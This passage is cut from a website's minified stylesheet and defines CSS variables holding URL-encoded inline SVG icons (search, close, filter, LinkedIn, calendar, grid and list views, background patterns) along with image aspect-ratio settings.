11.7266 7.79926 11.709 8.41915 11.6973V7.79492C7.77587 7.79492 7.1823 7.7832 6.63844 7.75977C6.09457 7.73633 5.59458 7.70703 5.13843 7.67188C5.10334 7.96485 5.0741 8.26367 5.05071 8.56836C5.02732 8.87305 5.01562 9.18359 5.01562 9.5ZM9.54388 1.69531V6.6875C10.1521 6.67578 10.7106 6.6582 11.2193 6.63477C11.7281 6.61133 12.1989 6.58203 12.6316 6.54688C12.4913 5.91406 12.3187 5.3252 12.1141 4.78027C11.9094 4.23535 11.6725 3.75196 11.4035 3.33008C11.1345 2.9082 10.8421 2.55664 10.5263 2.27539C10.2106 1.99414 9.88307 1.80078 9.54388 1.69531ZM8.41978 1.71289C8.08059 1.81836 7.75311 2.01465 7.43731 2.30176C7.12152 2.58887 6.83205 2.94043 6.56888 3.35645C6.30572 3.77246 6.06888 4.25293 5.85835 4.79785C5.64782 5.34278 5.47238 5.92578 5.33203 6.54688C5.76479 6.58203 6.23847 6.61133 6.7531 6.63477C7.26772 6.6582 7.82328 6.67578 8.41978 6.6875V1.71289ZM8.42103 12.8223C7.84792 12.834 7.31577 12.8486 6.82454 12.8662C6.33331 12.8838 5.87717 12.9102 5.45612 12.9453C5.59647 13.5078 5.7719 14.0322 5.98243 14.5186C6.19296 15.0049 6.42687 15.4355 6.68419 15.8105C6.9415 16.1855 7.21635 16.499 7.50875 16.751C7.80114 17.0029 8.10524 17.1816 8.42103 17.2871V12.8223ZM9.54388 17.3047C9.85967 17.2109 10.1667 17.0381 10.4649 16.7861C10.7632 16.5342 11.0409 16.2207 11.2983 15.8457C11.5556 15.4707 11.7866 15.0371 11.9912 14.5449C12.1959 14.0527 12.3684 13.5195 12.5088 12.9453C12.0994 12.9102 11.6462 12.8838 11.1491 12.8662C10.6521 12.8486 10.117 12.834 9.54388 12.8223V17.3047ZM9.54388 11.6973C10.1638 11.709 10.7398 11.7266 11.2719 11.75C11.8041 11.7734 12.2924 11.8027 12.7368 11.8379C12.7953 11.4629 12.8421 11.082 12.8772 10.6953C12.9123 10.3086 12.9298 9.91016 12.9298 9.5C12.9298 9.18359 12.9181 8.87305 12.8947 8.56836C12.8713 8.26367 12.8421 7.95899 12.807 7.6543C12.3626 7.70117 11.8684 7.73633 11.3246 7.75977C10.7807 7.7832 10.1872 7.79492 9.54388 7.79492V11.6973ZM16.0701 6.01953C15.6608 5.1875 15.1169 4.44922 14.4386 3.80469C13.7602 3.16015 12.9941 2.65039 12.1403 2.27539C12.5029 2.79102 12.8245 3.40332 13.1052 4.1123C13.3859 4.82129 13.6082 5.59765 13.7719 6.44141C14.4737 6.35937 15.0117 6.27441 15.3859 6.18652C15.7602 6.09863 15.9883 6.04297 16.0701 6.01953ZM6.31584 2.09961C5.82461 2.27539 5.36262 2.49512 4.92987 2.75879C4.49712 3.02246 4.09361 3.32422 3.71934 3.66406C3.34507 4.00391 3.00297 4.37597 2.69302 4.78027C2.38308 5.18457 2.117 5.61523 1.89478 6.07227C2.04682 6.11914 2.31583 6.17773 2.7018 6.24805C3.08776 6.31836 3.60238 6.38867 4.24566 6.45898C4.44449 5.55664 4.72519 4.73633 5.08777 3.99805C5.45034 3.25976 5.8597 2.62696 6.31584 2.09961ZM1.48951 7.12695C1.37256 7.50196 1.28191 7.88867 1.21758 8.28711C1.15326 8.68555 1.12109 9.08984 1.12109 9.5C1.12109 10.0039 1.16495 10.4932 1.25267 10.9678C1.34039 11.4424 1.47197 11.8965 1.64741 12.3301C1.82285 12.2949 2.11524 12.2393 2.5246 12.1631C2.93396 12.0869 3.46612 12.0137 4.12109 11.9434C4.05092 11.5566 3.99829 11.1582 3.9632 10.748C3.92811 10.3379 3.91057 9.92188 3.91057 9.5C3.91057 9.17187 3.91934 8.84375 3.93688 8.51563C3.95443 8.1875 3.98659 7.8711 4.03337 7.56641C3.27314 7.48437 2.68542 7.39941 2.27022 7.31152C1.85501 7.22363 1.59478 7.16211 1.48951 7.12695ZM2.14038 13.3672C2.3743 13.7773 2.64038 14.1611 2.93863 14.5186C3.23688 14.876 3.56144 15.2041 3.91232 15.5029C4.2632 15.8018 4.64039 16.0713 5.0439 16.3115C5.44741 16.5518 5.87139 16.748 6.31583 16.9004C5.89478 16.4316 5.51759 15.8691 5.18425 15.2129C4.85091 14.5566 4.57899 13.8301 4.36846 13.0332C3.81875 13.0918 3.36261 13.1533 3.00003 13.2178C2.63746 13.2822 2.35091 13.332 2.14038 13.3672ZM12.1403 16.7246C12.9122 16.3848 13.6139 15.9336 14.2455 15.3711C14.8771 14.8086 15.4034 14.1582 15.8244 13.4199C15.649 13.373 15.3858 13.3174 15.035 13.2529C14.6841 13.1885 14.228 13.1211 13.6666 13.0508C13.5028 13.7891 13.2894 14.4687 13.0263 15.0898C12.7631 15.7109 12.4678 16.2559 12.1403 16.7246Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--brand__svg-icon--product-arrow: url("data:image/svg+xml,%3Csvg width=%2751%27 height=%2750%27 viewBox=%270 0 51 50%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.354004 25C0.354004 11.1929 11.5469 0 25.354 0V0C39.1611 0 50.354 11.1929 50.354 25V25C50.354 38.8071 39.1611 50 25.354 50V50C11.5469 50 0.354004 38.8071 0.354004 25V25Z%27 fill=%27%2332C8FF%27/%3E%3Cpath d=%27M25.354 15L23.5915 16.7625L30.5665 23.75H15.354V26.25H30.5665L23.5915 33.2375L25.354 35L35.354 25L25.354 15Z%27 fill=%27%2300A7E5%27/%3E%3C/svg%3E%0A");--brand__svg-icon--linkedin: url("data:image/svg+xml,<svg width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><mask id=\"mask0_59_4382\" style=\"mask-type:luminance\" maskUnits=\"userSpaceOnUse\" x=\"9\" y=\"8\" width=\"15\" height=\"15\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.05322 8.60486H23.3947V22.9463H9.05322V8.60486Z\" fill=\"white\"/></mask><g mask=\"url%28%23mask0_59_4382%29\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M23.3903 22.9463H20.4436V17.9274C20.4436 16.5513 19.9207 15.7828 18.8316 15.7828C17.6467 15.7828 17.0277 16.5826 17.0277 17.9274V22.9463H14.1879V13.3858H17.0277V14.6732C17.0277 14.6732 17.8815 13.0937 19.9105 13.0937C21.9384 13.0937 23.3903 14.3321 23.3903 16.8929V22.9463ZM10.8036 12.1334C9.83632 12.1334 9.05249 11.3434 9.05249 10.3691C9.05249 9.39484 9.83632 8.60486 10.8036 8.60486C11.7709 8.60486 12.5543 9.39484 12.5543 10.3691C12.5543 11.3434 11.7709 12.1334 10.8036 12.1334ZM9.33634 22.9465H12.2975V13.386H9.33634V22.9465Z\" fill=\"black\"/></g></svg>");--brand__svg-icon--check: url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2714%27 viewBox=%270 0 18 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M5.79508 10.875L1.62508 6.70498L0.205078 8.11498L5.79508 13.705L17.7951 1.70498L16.3851 0.294983L5.79508 10.875Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E");--brand__svg-icon--person: url("data:image/svg+xml,%3Csvg width=%2717%27 height=%2717%27 viewBox=%270 0 17 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8.50033 0.166656C6.19824 0.166656 4.33366 2.03124 4.33366 4.33332C4.33366 6.63541 6.19824 8.49999 8.50033 8.49999C10.8024 8.49999 12.667 6.63541 12.667 4.33332C12.667 2.03124 10.8024 0.166656 8.50033 0.166656ZM10.6878 4.33332C10.6878 3.12499 9.70866 2.14582 8.50033 2.14582C7.29199 2.14582 6.31283 3.12499 6.31283 4.33332C6.31283 5.54166 7.29199 6.52082 8.50033 6.52082C9.70866 6.52082 10.6878 5.54166 10.6878 4.33332ZM14.8545 13.7083C14.8545 13.0417 11.5941 11.5208 8.50033 11.5208C5.40658 11.5208 2.14616 13.0417 2.14616 13.7083V14.8542H14.8545V13.7083ZM0.166992 13.7083C0.166992 10.9375 5.71907 9.54166 8.50032 9.54166C11.2816 9.54166 16.8337 10.9375 16.8337 13.7083V16.8333H0.166992V13.7083Z%27 fill=%27%23FAF9F7%27/%3E%3C/svg%3E%0A");--brand__svg-icon--edit-person: url("data:image/svg+xml,%3Csvg width=%2725%27 height=%2725%27 viewBox=%270 0 25 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M11.2092 11.9928C13.4262 11.9928 15.2218 10.1966 15.2218 7.97893C15.2218 5.76128 13.4262 3.96509 11.2092 3.96509C8.99229 3.96509 7.19666 5.76128 7.19666 7.97893C7.19666 10.1966 8.99229 11.9928 11.2092 11.9928ZM11.2092 5.97201C12.3127 5.97201 13.2155 6.87512 13.2155 7.97893C13.2155 9.08273 12.3127 9.98585 11.2092 9.98585C10.1058 9.98585 9.20295 9.08273 9.20295 7.97893C9.20295 6.87512 10.1058 5.97201 11.2092 5.97201ZM10.166 16.0668C7.76845 16.3277 5.391 17.3813 5.19037 18.0135H10.2061L12.2124 20.0204H3.18408V18.0135C3.18408 15.3443 8.53084 13.9997 11.2092 13.9997C11.5302 13.9997 11.8212 14.0198 12.2124 14.0599L10.166 16.0668Z%27 fill=%27%2332C8FF%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M20.4236 10.3823L21.5972 11.5564C21.7929 11.752 21.7929 12.0681 21.5972 12.2638L20.6794 13.182L18.7985 11.3005L19.7164 10.3823C19.8116 10.287 19.937 10.2368 20.0675 10.2368C20.1979 10.2368 20.3233 10.282 20.4236 10.3823ZM12.7139 17.3864V19.2679H14.5948L20.1422 13.7188L18.2613 11.8373L12.7139 17.3864ZM14.1785 18.2645H13.717V17.8029L18.2613 13.2572L18.7227 13.7188L14.1785 18.2645Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--search-input: url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2715%27 viewBox=%270 0 14 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M4.95795 5.45299C4.95795 4.71504 5.17338 3.99367 5.57698 3.38016C5.98058 2.76666 6.55422 2.28859 7.2253 2.00646C7.89638 1.72432 8.63474 1.6508 9.34696 1.7952C10.0592 1.9396 10.7132 2.29543 11.2264 2.81765C11.7395 3.33988 12.0886 4.00504 12.2296 4.72895C12.3706 5.45287 12.2971 6.20301 12.0183 6.88446C11.7396 7.56591 11.2682 8.14803 10.6638 8.55716C10.0594 8.9663 9.34913 9.18406 8.62288 9.18289C8.1411 9.18289 7.66405 9.08637 7.21902 8.89885C6.77399 8.71134 6.36972 8.4365 6.02933 8.09007C5.68893 7.74364 5.41909 7.33241 5.23525 6.87991C5.05141 6.42742 4.95718 5.94253 4.95795 5.45299ZM3.58506 5.45299C3.58391 6.46711 3.87887 7.45878 4.43263 8.30247C4.98639 9.14616 5.77405 9.80395 6.69589 10.1926C7.61773 10.5812 8.63232 10.6832 9.61123 10.4856C10.5901 10.2881 11.4894 9.79985 12.1951 9.08276C12.9008 8.36567 13.3813 7.45196 13.5757 6.45727C13.7701 5.46259 13.6697 4.43165 13.2873 3.49495C12.9048 2.55826 12.2575 1.75791 11.4272 1.19522C10.5968 0.632542 9.62091 0.332819 8.62288 0.333988C7.28724 0.335552 6.00674 0.875379 5.0623 1.83504C4.11786 2.7947 3.5866 4.09583 3.58506 5.45299ZM0.734574 11.7483C0.486349 12.0004 0.343065 12.3399 0.334401 12.6964C0.325738 13.053 0.452349 13.3992 0.688025 13.6635C0.947052 13.902 1.28615 14.0306 1.63563 14.0229C1.98511 14.0152 2.31842 13.8718 2.56703 13.6221L5.25464 10.6252C4.59669 10.2544 4.04068 9.72192 3.63742 9.07649L0.734574 11.7483Z%27 fill=%27%23626E7A%27/%3E%3C/svg%3E%0A");--brand__svg-icon--search-close: url("data:image/svg+xml,%3Csvg width=%2715%27 height=%2715%27 viewBox=%270 0 15 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M14.7913 1.67725L13.3226 0.208496L7.49967 6.03141L1.67676 0.208496L0.208008 1.67725L6.03093 7.50016L0.208008 13.3231L1.67676 14.7918L7.49967 8.96891L13.3226 14.7918L14.7913 13.3231L8.96842 7.50016L14.7913 1.67725Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--popup-close: url("data:image/svg+xml,%3Csvg width=%2722%27 height=%2722%27 viewBox=%270 0 22 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.7989 16.6117L13.1872 11L18.7989 5.38827C19.4047 4.78241 19.4047 3.80702 18.7989 3.20116C18.193 2.5953 17.2176 2.5953 16.6118 3.20116L11 8.81288L5.38833 3.20116C4.78247 2.5953 3.80708 2.5953 3.20122 3.20116C2.59536 3.80702 2.59536 4.78241 3.20122 5.38827L8.81294 11L3.20122 16.6117C2.59536 17.2176 2.59536 18.193 3.20122 18.7988C3.80708 19.4047 4.78247 19.4047 5.38833 18.7988L11 13.1871L16.6118 18.7988C17.2176 19.4047 18.193 19.4047 18.7989 18.7988C19.4004 18.193 19.4004 17.2133 18.7989 16.6117Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--brand__svg-icon--syss-team:url("data:image/svg+xml,%3Csvg width=%2757%27 height=%27121%27 viewBox=%270 0 57 121%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath opacity=%270.2%27 d=%27M-39 39.0521L6.79134 0L53 39.0521L29.2715 59.1057L53 78.1038L6.79134 118L-39 78.1038L-16.5204 59.1057L-39 39.0521Z%27 stroke=%27%23FAF9F7%27 stroke-width=%274%27/%3E%3Cpath d=%27M-32.9863 45.9304L-3.14102 20.2852L26.9763 45.9304L11.5108 59.0995L26.9763 71.5755L-3.14102 97.775L-32.9863 71.5755L-18.3349 59.0995L-32.9863 45.9304Z%27 fill=%27%23FAF9F7%27/%3E%3C/svg%3E%0A");--brand__svg-icon--syss-team--dark: url("data:image/svg+xml,%3Csvg width=%2757%27 height=%27121%27 viewBox=%270 0 57 121%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath opacity=%270.2%27 d=%27M-38.1289 39.0521L7.66243 0L53.8711 39.0521L30.1426 59.1057L53.8711 78.1038L7.66243 118L-38.1289 78.1038L-15.6493 59.1057L-38.1289 39.0521Z%27 fill=%27%2334323F%27 stroke=%27%2334323F%27 stroke-width=%274%27/%3E%3Cpath d=%27M-32.1152 45.9304L-2.26992 20.2852L27.8474 45.9304L12.3819 59.0995L27.8474 71.5755L-2.26992 97.775L-32.1152 71.5755L-17.4638 59.0995L-32.1152 45.9304Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A");--brand__svg-icon--filter: url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M17.1554 0H0.84473C0.0952696 0 -0.282906 0.909351 0.248129 1.44039L6.74999 7.94324V15.1875C6.74999 15.4628 6.88433 15.7208 7.10989 15.8787L9.92239 17.8468C10.4773 18.2352 11.25 17.8415 11.25 17.1555V7.94324L17.752 1.44039C18.282 0.910406 17.9064 0 17.1554 0Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--brand__svg-icon--filter-redisign: url("data:image/svg+xml,%3Csvg width=%2722%27 height=%2722%27 viewBox=%270 0 22 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M21.8199 1.50923L14.4538 11.8814L14.4465 11.8919C14.1781 12.2555 14.0335 12.6922 14.0334 13.1403V18.2154C14.0336 18.3778 13.9913 18.5376 13.9106 18.6797C13.8298 18.8218 13.7133 18.9414 13.5719 19.0273L8.88193 21.8743C8.50704 22.1021 7.9638 22.0266 7.96625 21.5958V13.1403C7.9661 12.6922 7.82163 12.2555 7.55319 11.8919L7.54585 11.8814L0.180224 1.50923C0.0770857 1.36507 0.0157384 1.19642 0.00264674 1.02107C-0.0104449 0.845718 0.0251986 0.67017 0.105834 0.512947C0.183385 0.359512 0.303251 0.230224 0.451958 0.139609C0.60066 0.0489974 0.772315 0.000649542 0.947626 0H4.72734C4.83761 0.000124177 4.94337 0.0429367 5.02133 0.119043C5.09929 0.195149 5.14319 0.298336 5.14334 0.405964V0.955209C5.14334 1.20854 5.24646 1.45151 5.43004 1.63064C5.61356 1.80978 5.86253 1.91042 6.12216 1.91042H15.8614C16.121 1.91042 16.3699 1.80978 16.5535 1.63064C16.737 1.45151 16.8402 1.20854 16.8402 0.955209V0.405964C16.8402 0.298297 16.884 0.195039 16.962 0.118904C17.04 0.0427694 17.1458 0 17.2562 0H21.0525C21.2278 0.000702079 21.3994 0.0490739 21.5481 0.13968C21.6968 0.230291 21.8167 0.359545 21.8943 0.512947C21.9748 0.670199 22.0105 0.845728 21.9973 1.02106C21.9843 1.19639 21.923 1.36503 21.8199 1.50923Z%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A");--brand__svg-icon--input-check: url("data:image/svg+xml,%3Csvg width=%2710%27 height=%278%27 viewBox=%270 0 10 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M3.39961 5.95039L1.29961 3.85039L0.599609 4.55039L3.39961 7.35039L9.39961 1.35039L8.69961 0.650391L3.39961 5.95039Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-grid: url("data:image/svg+xml,%3Csvg width=%2731%27 height=%2731%27 viewBox=%270 0 31 31%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.798828 8.1498H8.14883V0.799805H0.798828V8.1498ZM11.8238 30.1998H19.1738V22.8498H11.8238V30.1998ZM8.14883 30.1998H0.798828V22.8498H8.14883V30.1998ZM0.798828 19.1748H8.14883V11.8248H0.798828V19.1748ZM19.1738 19.1748H11.8238V11.8248H19.1738V19.1748ZM22.8488 0.799805V8.1498H30.1988V0.799805H22.8488ZM19.1738 8.1498H11.8238V0.799805H19.1738V8.1498ZM22.8488 19.1748H30.1988V11.8248H22.8488V19.1748ZM30.1988 30.1998H22.8488V22.8498H30.1988V30.1998Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-grid-redisign: url("data:image/svg+xml,%3Csvg width=%2731%27 height=%2731%27 viewBox=%270 0 31 31%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.798828 8.1498H8.14883V0.799805H0.798828V8.1498ZM11.8238 30.1998H19.1738V22.8498H11.8238V30.1998ZM8.14883 30.1998H0.798828V22.8498H8.14883V30.1998ZM0.798828 19.1748H8.14883V11.8248H0.798828V19.1748ZM19.1738 19.1748H11.8238V11.8248H19.1738V19.1748ZM22.8488 0.799805V8.1498H30.1988V0.799805H22.8488ZM19.1738 8.1498H11.8238V0.799805H19.1738V8.1498ZM22.8488 19.1748H30.1988V11.8248H22.8488V19.1748ZM30.1988 30.1998H22.8488V22.8498H30.1988V30.1998Z%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-grid-redisign-active: url("data:image/svg+xml,%3Csvg width=%2731%27 height=%2731%27 viewBox=%270 0 31 31%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.798828 8.1498H8.14883V0.799805H0.798828V8.1498ZM11.8238 30.1998H19.1738V22.8498H11.8238V30.1998ZM8.14883 30.1998H0.798828V22.8498H8.14883V30.1998ZM0.798828 19.1748H8.14883V11.8248H0.798828V19.1748ZM19.1738 19.1748H11.8238V11.8248H19.1738V19.1748ZM22.8488 0.799805V8.1498H30.1988V0.799805H22.8488ZM19.1738 8.1498H11.8238V0.799805H19.1738V8.1498ZM22.8488 19.1748H30.1988V11.8248H22.8488V19.1748ZM30.1988 30.1998H22.8488V22.8498H30.1988V30.1998Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-list: url("data:image/svg+xml,%3Csvg width=%2735%27 height=%2719%27 viewBox=%270 0 35 19%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.962891 11.3375H4.63789V7.6625H0.962891V11.3375Z%27 fill=%27%2334323F%27/%3E%3Cpath d=%27M0.962891 18.6875H4.63789V15.0125H0.962891V18.6875Z%27 fill=%27%2334323F%27/%3E%3Cpath d=%27M0.962891 3.9875H4.63789V0.3125H0.962891V3.9875Z%27 fill=%27%2334323F%27/%3E%3Cpath d=%27M8.31289 11.3375H34.0379V7.6625H8.31289V11.3375Z%27 fill=%27%2334323F%27/%3E%3Cpath d=%27M8.31289 18.6875H34.0379V15.0125H8.31289V18.6875Z%27 fill=%27%2334323F%27/%3E%3Cpath d=%27M8.31289 0.3125V3.9875H34.0379V0.3125H8.31289Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-list-redisign: url("data:image/svg+xml,%3Csvg width=%2736%27 height=%2726%27 viewBox=%270 0 36 26%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.262695 16.5714H8.68375V9.42857H0.262695V16.5714ZM0.262695 25.5H8.68375V18.3571H0.262695V25.5ZM0.262695 7.64286H8.68375V0.5H0.262695V7.64286ZM10.789 16.5714H36.0522V9.42857H10.789V16.5714ZM10.789 25.5H36.0522V18.3571H10.789V25.5ZM10.789 0.5V7.64286H36.0522V0.5H10.789Z%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A");--brand__svg-icon--lister-list-redisign-active: url("data:image/svg+xml,%3Csvg width=%2736%27 height=%2726%27 viewBox=%270 0 36 26%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.262695 16.5714H8.68375V9.42857H0.262695V16.5714ZM0.262695 25.5H8.68375V18.3571H0.262695V25.5ZM0.262695 7.64286H8.68375V0.5H0.262695V7.64286ZM10.789 16.5714H36.0522V9.42857H10.789V16.5714ZM10.789 25.5H36.0522V18.3571H10.789V25.5ZM10.789 0.5V7.64286H36.0522V0.5H10.789Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--info: url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M11.9997 0.333496C5.55967 0.333496 0.333008 5.56016 0.333008 12.0002C0.333008 18.4402 5.55967 23.6668 11.9997 23.6668C18.4397 23.6668 23.6663 18.4402 23.6663 12.0002C23.6663 5.56016 18.4397 0.333496 11.9997 0.333496ZM10.833 6.16683V8.50016H13.1663V6.16683H10.833ZM10.833 10.8335V17.8335H13.1663V10.8335H10.833ZM2.66634 12.0002C2.66634 17.1452 6.85467 21.3335 11.9997 21.3335C17.1447 21.3335 21.333 17.1452 21.333 12.0002C21.333 6.85516 17.1447 2.66683 11.9997 2.66683C6.85467 2.66683 2.66634 6.85516 2.66634 12.0002Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A");--brand__svg-icon--subscribe-us: url([data-uri]);--brand__svg-icon--dropdown: url("data:image/svg+xml,%3Csvg width=%2725%27 height=%2710%27 viewBox=%270 0 25 10%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cline y1=%27-0.5%27 x2=%2714.6849%27 y2=%27-0.5%27 transform=%27matrix%280.830738 -0.556663 0.694372 0.719616 12.8007 9.50781%29%27 stroke=%27black%27/%3E%3Cline y1=%27-0.5%27 x2=%2714.7964%27 y2=%27-0.5%27 transform=%27matrix%280.853762 0.520664 -0.659857 0.751392 0 1.5459%29%27 stroke=%27black%27/%3E%3C/svg%3E%0A");--brand__svg-icon--calendar: url("data:image/svg+xml,<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M19 4H5C3.89543 4 3 4.89543 3 6V20C3 21.1046 3.89543 22 5 22H19C20.1046 22 21 21.1046 21 20V6C21 4.89543 20.1046 4 19 4Z\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M16 2V6\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M8 2V6\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M3 10H21\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M8 14H8.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M12 14H12.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M16 14H16.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M8 18H8.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M12 18H12.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/><path d=\"M16 18H16.01\" stroke=\"black\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/></svg>")}:root{--brand__img--height: auto;--brand__img--width: auto;--brand__img--transform: none;--brand__img--transition: none;--brand__img--aspect-ratio--21x9: 41.72%;--brand__img--aspect-ratio--16x9: 56.25%;--brand__img--aspect-ratio--4x3: 75%;--brand__img--aspect-ratio--3x2: 66.66%;--brand__img--aspect-ratio--4-433x3: 67.67%;--brand__img--aspect-ratio--1x1: 100%;--brand__img--aspect-ratio--speakers-highlight: 86.55%;--brand__img--aspect-ratio--banner: 35.71428571428571%;--brand__img--aspect-ratio--banner-half: 370px;--brand__img--aspect-ratio--banner-mobile: 52%}:root{--brand__svg-white-pattern: url("data:image/svg+xml,<svg style=%27stroke:rgb%28230, 230, 230%29; stroke-width: 1px;fill:rgb%28230, 230, 230%29;%27  id=%27Layer_12%27 data-name=%27Layer 12%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path class=%27cls-1%27 d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>");--brand__svg-dark-pattern: url("data:image/svg+xml,<svg style=%27stroke:rgba%28255, 255, 255,0.1%29; stroke-width: 1px;fill:rgba%28255, 255, 255,0.1%29;%27  id=%27Layer_12%27 data-name=%27Layer 12%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path class=%27cls-1%27 